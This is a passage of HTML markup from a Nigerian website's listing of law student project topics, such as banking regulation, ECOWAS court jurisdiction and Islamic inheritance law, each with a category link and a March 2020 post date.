            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-the-regulation-of-some-scheduled-banks-under-nigerian-law/" rel="bookmark" title="AN APPRAISAL OF THE REGULATION OF SOME SCHEDULED BANKS UNDER NIGERIAN LAW">AN APPRAISAL OF THE REGULATION OF SOME SCHEDULED BANKS UNDER NIGERIAN...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-16T14:36:55+00:00" >March 16, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/alienation-of-landed-property-and-its-effect-on-business-transactions-in-nigeria/" rel="bookmark" title="ALIENATION OF LANDED PROPERTY AND ITS EFFECT ON BUSINESS TRANSACTIONS IN NIGERIA">ALIENATION OF LANDED PROPERTY AND ITS EFFECT ON BUSINESS TRANSACTIONS IN...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-16T14:35:43+00:00" >March 16, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-the-community-court-of-justice-of-the-economic-community-of-west-african-states-ecowas-in-conflict-resolutions/" rel="bookmark" title="AN APPRAISAL OF THE COMMUNITY COURT OF JUSTICE OF THE ECONOMIC COMMUNITY OF WEST AFRICAN STATES (ECOWAS) IN CONFLICT RESOLUTIONS">AN APPRAISAL OF THE COMMUNITY COURT OF JUSTICE OF THE ECONOMIC...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-16T14:34:53+00:00" >March 16, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-the-concept-of-multiple-directorships-under-nigerian-company-law/" rel="bookmark" title="AN APPRAISAL OF THE CONCEPT OF MULTIPLE DIRECTORSHIPS UNDER NIGERIAN COMPANY LAW">AN APPRAISAL OF THE CONCEPT OF MULTIPLE DIRECTORSHIPS UNDER NIGERIAN COMPANY...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-14T22:15:21+00:00" >March 14, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/a-comparative-study-of-alienation-of-family-property-in-northern-nigeria-and-northern-cameroon/" rel="bookmark" title="A COMPARATIVE STUDY OF ALIENATION OF FAMILY PROPERTY IN NORTHERN NIGERIA AND NORTHERN CAMEROON">A COMPARATIVE STUDY OF ALIENATION OF FAMILY PROPERTY IN NORTHERN NIGERIA...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-14T22:14:16+00:00" >March 14, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/conceit-of-fair-hearing-under-the-nigerian-law/" rel="bookmark" title="CONCEIT OF FAIR HEARING UNDER THE NIGERIAN LAW">CONCEIT OF FAIR HEARING UNDER THE NIGERIAN LAW</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-14T22:08:57+00:00" >March 14, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/comparative-study-of-partnership-under-islamic-and-statutory-laws-in-nigeria/" rel="bookmark" title="COMPARATIVE STUDY OF PARTNERSHIP UNDER ISLAMIC AND STATUTORY LAWS IN NIGERIA">COMPARATIVE STUDY OF PARTNERSHIP UNDER ISLAMIC AND STATUTORY LAWS IN NIGERIA</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-14T22:06:12+00:00" >March 14, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/colonial-boundaries-and-economic-integration-in-africa-with-particular-reference-to-the-aec-and-ecowas-treaties/" rel="bookmark" title="COLONIAL BOUNDARIES AND ECONOMIC INTEGRATION IN AFRICA WITH PARTICULAR REFERENCE TO THE AEC AND ECOWAS TREATIES">COLONIAL BOUNDARIES AND ECONOMIC INTEGRATION IN AFRICA WITH PARTICULAR REFERENCE TO...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-14T22:03:48+00:00" >March 14, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/the-role-of-law-in-promoting-general-safety-on-flight-under-international-law/" rel="bookmark" title="THE ROLE OF LAW IN PROMOTING GENERAL SAFETY ON FLIGHT UNDER INTERNATIONAL LAW">THE ROLE OF LAW IN PROMOTING GENERAL SAFETY ON FLIGHT UNDER...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-14T22:01:22+00:00" >March 14, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/corporate-capacity-and-the-ultra-vires-rule-under-nigerian-law/" rel="bookmark" title="CORPORATE CAPACITY AND THE ULTRA VIRES RULE UNDER NIGERIAN LAW">CORPORATE CAPACITY AND THE ULTRA VIRES RULE UNDER NIGERIAN LAW</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-14T21:58:37+00:00" >March 14, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/the-defence-of-mistake-in-nigerian-law/" rel="bookmark" title="THE DEFENCE OF MISTAKE IN NIGERIAN LAW">THE DEFENCE OF MISTAKE IN NIGERIAN LAW</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-14T21:56:40+00:00" >March 14, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/the-frame-work-of-economic-and-human-rights-under-the-ecowas-treaty/" rel="bookmark" title="THE FRAME WORK OF ECONOMIC AND HUMAN RIGHTS UNDER THE ECOWAS TREATY">THE FRAME WORK OF ECONOMIC AND HUMAN RIGHTS UNDER THE ECOWAS...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-14T21:55:15+00:00" >March 14, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/defences-to-tortious-liability-under-nigerian-law/" rel="bookmark" title="DEFENCES TO TORTIOUS LIABILITY UNDER NIGERIAN LAW">DEFENCES TO TORTIOUS LIABILITY UNDER NIGERIAN LAW</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-14T21:54:13+00:00" >March 14, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-analysis-of-islamic-civil-procedure-in-nigeria/" rel="bookmark" title="AN ANALYSIS OF ISLAMIC CIVIL PROCEDURE IN NIGERIA">AN ANALYSIS OF ISLAMIC CIVIL PROCEDURE IN NIGERIA</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-14T21:51:56+00:00" >March 14, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-analysis-of-the-effects-of-globalisation-on-investment-laws-and-policies-in-nigeria/" rel="bookmark" title="AN ANALYSIS OF THE EFFECTS OF GLOBALISATION ON INVESTMENT LAWS AND POLICIES IN NIGERIA">AN ANALYSIS OF THE EFFECTS OF GLOBALISATION ON INVESTMENT LAWS AND...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-14T21:50:45+00:00" >March 14, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-analysis-of-the-efficacy-of-fiscal-laws-relating-to-petroleum-operations-in-nigeria/" rel="bookmark" title="AN ANALYSIS OF THE EFFICACY OF FISCAL LAWS RELATING TO PETROLEUM OPERATIONS IN NIGERIA">AN ANALYSIS OF THE EFFICACY OF FISCAL LAWS RELATING TO PETROLEUM...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-14T21:48:10+00:00" >March 14, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/islamic-law-of-business-transactions-with-particular-reference-to-sale-of-goods/" rel="bookmark" title="ISLAMIC LAW OF BUSINESS TRANSACTIONS WITH PARTICULAR REFERENCE TO SALE OF GOODS">ISLAMIC LAW OF BUSINESS TRANSACTIONS WITH PARTICULAR REFERENCE TO SALE OF...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-14T21:47:01+00:00" >March 14, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/the-defence-of-provocation-in-nigeria-amd-the-sudan-a-comparative-study/" rel="bookmark" title="THE DEFENCE OF PROVOCATION IN NIGERIA AMD THE SUDAN A COMPARATIVE STUDY">THE DEFENCE OF PROVOCATION IN NIGERIA AMD THE SUDAN A COMPARATIVE...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-14T21:45:35+00:00" >March 14, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/appraisal-of-the-impediments-to-inheritance-under-islamic-law/" rel="bookmark" title="APPRAISAL OF THE IMPEDIMENTS TO INHERITANCE UNDER ISLAMIC LAW">APPRAISAL OF THE IMPEDIMENTS TO INHERITANCE UNDER ISLAMIC LAW</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-14T21:44:37+00:00" >March 14, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/the-law-relating-to-foreign-companies-in-nigeria-an-analysis-of-part-x-of-companies-decree-1968/" rel="bookmark" title="THE LAW RELATING TO FOREIGN COMPANIES IN NIGERIA: AN ANALYSIS OF PART X OF COMPANIES DECREE 1968">THE LAW RELATING TO FOREIGN COMPANIES IN NIGERIA: AN ANALYSIS OF...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-14T21:43:17+00:00" >March 14, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/assessment-of-petroleum-profit-tax-under-the-nigerian-tax-laws/" rel="bookmark" title="ASSESSMENT OF PETROLEUM PROFIT TAX UNDER THE NIGERIAN TAX LAWS">ASSESSMENT OF PETROLEUM PROFIT TAX UNDER THE NIGERIAN TAX LAWS</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-14T21:40:48+00:00" >March 14, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/appellate-jurisdiction-of-nigerian-courts-in-civil-matters/" rel="bookmark" title="APPELLATE JURISDICTION OF NIGERIAN COURTS IN CIVIL MATTERS">APPELLATE JURISDICTION OF NIGERIAN COURTS IN CIVIL MATTERS</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-14T21:38:55+00:00" >March 14, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/application-of-prerogative-remedies-in-nigeria/" rel="bookmark" title="APPLICATION OF PREROGATIVE REMEDIES IN NIGERIA">APPLICATION OF PREROGATIVE REMEDIES IN NIGERIA</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-13T22:11:25+00:00" >March 13, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/the-legal-provisions-relating-to-foreign-investments-in-nigeria-within-the-contexts-of-nepad-and-agoa/" rel="bookmark" title="THE LEGAL PROVISIONS RELATING TO FOREIGN INVESTMENTS IN NIGERIA WITHIN THE CONTEXTS OF NEPAD AND AGOA">THE LEGAL PROVISIONS RELATING TO FOREIGN INVESTMENTS IN NIGERIA WITHIN THE...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-13T22:09:10+00:00" >March 13, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/the-legal-position-of-fathers-father-in-competition-with-the-collaterals-in-islamic-law-of-inheritance/" rel="bookmark" title="THE LEGAL POSITION OF FATHER’S FATHER IN COMPETITION WITH THE COLLATERALS IN ISLAMIC LAW OF INHERITANCE">THE LEGAL POSITION OF FATHER’S FATHER IN COMPETITION WITH THE COLLATERALS...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-13T22:07:30+00:00" >March 13, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-the-legal-framework-for-international-environmental-protection-under-the-law-of-armed-conflict/" rel="bookmark" title="AN APPRAISAL OF THE LEGAL FRAMEWORK FOR INTERNATIONAL ENVIRONMENTAL PROTECTION UNDER THE LAW OF ARMED CONFLICT">AN APPRAISAL OF THE LEGAL FRAMEWORK FOR INTERNATIONAL ENVIRONMENTAL PROTECTION UNDER...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-13T22:06:20+00:00" >March 13, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-analysis-of-the-concept-of-negotiation-and-arbitration-as-methods-of-alternative-dispute-resolution-in-international-law/" rel="bookmark" title="AN ANALYSIS OF THE CONCEPT OF NEGOTIATION AND ARBITRATION AS METHODS OF ALTERNATIVE DISPUTE RESOLUTION IN INTERNATIONAL LAW">AN ANALYSIS OF THE CONCEPT OF NEGOTIATION AND ARBITRATION AS METHODS...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-13T22:04:43+00:00" >March 13, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/the-practice-and-procedure-for-company-liquidation-in-nigeria-under-the-companies-and-allied-matters-act-1990/" rel="bookmark" title="THE PRACTICE AND PROCEDURE FOR COMPANY LIQUIDATION IN NIGERIA UNDER THE COMPANIES AND ALLIED MATTERS ACT, 1990.">THE PRACTICE AND PROCEDURE FOR COMPANY LIQUIDATION IN NIGERIA UNDER THE...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-13T20:19:22+00:00" >March 13, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/the-imperatives-of-international-criminal-tribunals-and-international-criminal-court-on-crime-of-genocide/" rel="bookmark" title="THE IMPERATIVES OF INTERNATIONAL CRIMINAL TRIBUNALS AND INTERNATIONAL CRIMINAL COURT ON CRIME OF GENOCIDE">THE IMPERATIVES OF INTERNATIONAL CRIMINAL TRIBUNALS AND INTERNATIONAL CRIMINAL COURT ON...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-13T20:17:58+00:00" >March 13, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-the-role-of-ecowas-court-of-justice-in-the-protection-of-human-rights-under-the-ecowas/" rel="bookmark" title="AN APPRAISAL OF THE ROLE OF ECOWAS COURT OF JUSTICE IN THE PROTECTION OF HUMAN RIGHTS UNDER THE ECOWAS">AN APPRAISAL OF THE ROLE OF ECOWAS COURT OF JUSTICE IN...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-13T20:16:17+00:00" >March 13, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/search-and-seizure-in-nigerian-law-with-particular-reference-to-the-northern-states/" rel="bookmark" title="SEARCH AND SEIZURE IN NIGERIAN LAW WITH PARTICULAR REFERENCE TO THE NORTHERN STATES">SEARCH AND SEIZURE IN NIGERIAN LAW WITH PARTICULAR REFERENCE TO THE...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-13T20:14:51+00:00" >March 13, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-assessment-of-the-legal-and-institutional-framework-for-the-prevention-and-mitigation-of-ethnoreligious-conflicts-in-nigeria/" rel="bookmark" title="AN ASSESSMENT OF THE LEGAL AND INSTITUTIONAL FRAMEWORK FOR THE PREVENTION AND MITIGATION OF ETHNORELIGIOUS CONFLICTS IN NIGERIA">AN ASSESSMENT OF THE LEGAL AND INSTITUTIONAL FRAMEWORK FOR THE PREVENTION...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-13T20:13:43+00:00" >March 13, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/a-critical-appraisal-of-uniform-personal-income-tax-system-within-the-context-of-nigerian-federalism/" rel="bookmark" title="A CRITICAL APPRAISAL OF UNIFORM PERSONAL INCOME TAX SYSTEM WITHIN THE CONTEXT OF NIGERIAN FEDERALISM">A CRITICAL APPRAISAL OF UNIFORM PERSONAL INCOME TAX SYSTEM WITHIN THE...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-13T20:12:41+00:00" >March 13, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

